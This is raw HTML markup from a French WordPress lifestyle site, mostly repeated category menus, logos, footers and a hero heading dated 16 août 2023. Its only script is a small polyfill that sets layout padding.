class="position-relative wp-block-kubio-column__inner style-hjYGQJdpvl0-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-hjYGQJdpvl0-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-EkWaObNegNW-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-16cWMatEt2q-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-DIV_7aTSI41-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-DIV_7aTSI41-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-DIV_7aTSI41-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-696b1650c2ec3" data-target-id="kubio-offscreen-696b1650c2ec3" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-696b1650c2ec3-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-DIV_7aTSI41-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-DIV_7aTSI41-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-696b1650c2ec3-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-DIV_7aTSI41-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-696b1650c2ec3"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-DIV_7aTSI41-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-7asKe-UyUzX-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_8QjuYF_DLs-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_8QjuYF_DLs-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-jV1EMhUZTIO-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-jV1EMhUZTIO-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-jV1EMhUZTIO-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-wjb3EKV6lDi-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-wjb3EKV6lDi-image style-local-14-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-wjb3EKV6lDi-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-wjb3EKV6lDi-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-fkjlaAquysy-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-RpZpbj55oO0-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BySeNMGBTxQ-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BySeNMGBTxQ-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-RaRYyktZXU4-container style-local-18-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-RaRYyktZXU4-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-RaRYyktZXU4-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-3NpGbEifXRd-text style-local-19-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-6dV4fj9T_W6-outer style-local-20-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2xOS1mq-2qC-container style-local-21-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2xOS1mq-2qC-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-eHvqxwqPIj1-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-eHvqxwqPIj1-inner style-local-22-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-eHvqxwqPIj1-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-A8aQ8aXmPu4-container style-local-23-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-A8aQ8aXmPu4-image style-local-23-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-A8aQ8aXmPu4-alternateImage style-local-23-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-A8aQ8aXmPu4-text style-local-23-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-LwIGL0a5hnl-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-LwIGL0a5hnl-inner style-local-24-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-LwIGL0a5hnl-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-ICwAqCW9QJi-outer style-local-25-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-azzQ8Kd0Pn2-outer style-local-26-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-tA13cHDQQzk-container style-local-27-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-tA13cHDQQzk-align style-local-27-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-tA13cHDQQzk-iconWrapper style-local-27-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-696b1650c88d2" data-target-id="kubio-offscreen-696b1650c88d2" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-696b1650c88d2-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-tA13cHDQQzk-icon style-local-27-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-tA13cHDQQzk-offscreenOverlay style-local-27-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-696b1650c88d2-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-tA13cHDQQzk-offscreen style-local-27-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-696b1650c88d2"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-tA13cHDQQzk-inner style-local-27-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-talPxVrFkwq-container style-local-28-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JRhl3VuMFsU-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JRhl3VuMFsU-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XeIJnokqsRJ-container style-local-30-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XeIJnokqsRJ-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XeIJnokqsRJ-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-lDxQnkElCXK-container style-local-31-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-lDxQnkElCXK-image style-local-31-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-lDxQnkElCXK-alternateImage style-local-31-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-lDxQnkElCXK-text style-local-31-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-V_Fj56pJ70O-outer style-local-32-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-W0HTgLcwxpm-outer style-local-33-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://www.citronorange.com/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.citronorange.com/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.citronorange.com/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.citronorange.com/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.citronorange.com/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.citronorange.com/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.citronorange.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.citronorange.com/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.citronorange.com/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.citronorange.com/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.citronorange.com/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-dhwB6wQPHno-container style-local-34-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-dhwB6wQPHno-inner style-local-34-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-tVdGZ2FtGyE-container style-local-35-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-tVdGZ2FtGyE-inner style-local-35-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-tVdGZ2FtGyE-align style-local-35-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Nbs2kRbHh2h-text style-local-36-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-3bkpqleBpmO-outer style-local-37-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-3bkpqleBpmO-inner style-local-37-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-cCTTxhpa5Ve-container style-local-38-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-cCTTxhpa5Ve-inner style-local-38-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TXxq7U8v_2V-container style-local-39-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TXxq7U8v_2V-inner style-local-39-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TXxq7U8v_2V-align style-local-39-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-aDRUzBUndTH-container style-local-40-container" data-kubio="kubio/page-title">16 août 2023</h1></div></div></div></div></div></div></div>
